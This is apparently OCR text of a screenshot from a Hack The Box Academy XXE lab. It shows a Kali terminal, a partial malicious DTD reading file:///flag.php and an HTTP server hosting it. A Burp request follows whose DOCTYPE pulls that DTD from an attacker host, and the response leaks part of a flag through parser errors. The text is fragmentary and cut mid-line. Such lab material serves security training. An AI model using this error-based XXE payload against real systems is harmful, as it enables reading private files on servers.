 (kali㉿kali)-[~/Downloads/htb/academy/xxe]
$ ls -al
total 28
drwxr-xr-x 2 kali kali 4096 Jul 25 21:34 .
drwxr-xr-x 44 kali root 4096 Jul 25 20:46 ..
-rw-r--r-- 1 kali kali 225 Jul 25 20:47 connection.php
-rw-r--r-- 1 kali kali 117 Jul 25 21:34 error.dtd
-rw-r--r-- 1 kali kali 38 Jul 25 21:19 exploit.dtd
-rw-r--r-- 1 kali kali 535 Jul 25 20:46 submitdetails.php
-rw-r--r-- 1 kali kali 38 Jul 25 21:27 xxe.dtd
(kali㉿kali)-[~/Downloads/htb/academy/xxe]
$ cat error.dtd
<!ENTITY % file SYSTEM "file:///flag.php">
<!ENTITY % error "<!ENTITY content SYSTEM '%nonExistingEntity;/%
(kali㉿kali)-[~/Downloads/htb/academy/xxe]
$ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.129.162.198 - - [25/Jul/2023 21:35:23] "GET /error.dtd HTTP/1
Send
Cancel
< >
Request
Pretty Raw Hex
\n
1 POST /error/submitDetails.php HTTP/1.1
2 Host: 10.129.162.198
3 Content-Length: 257
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/115.0.5790.102 Safari/537.36
5 Content-Type: text/plain;charset=UTF-8
6 Accept: */*
7 Origin: http://10.129.162.198
8 Referer: http://10.129.162.198/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <!DOCTYPE email [
15 <!ENTITY % remote SYSTEM "http://10.10.15.38:8000/error.dtd">
16 %remote;
17 %error;
18 ]>
19 <root>
20 <name>
21 john
</name>
22 <tel>
</tel>
23 <email>
&nonExistingEntity;
</email>
Response
Pretty Raw Hex
6 Connection: close
7 Content-Type: text
8
9 <br />
10 <b>
Notice
</b>
: DOMDocument::lo
http://10.10.15.38
/var/www/html/er
</b>
on line <b>
11
</b>
<br />
11 <br />
12 <b>
Warning
</b>
: DOMDocument::lo
&quot;HTB{3rr0r5_
/var/www/html/er
</b>
on line <b>
11
</b>
<br />
13 <br />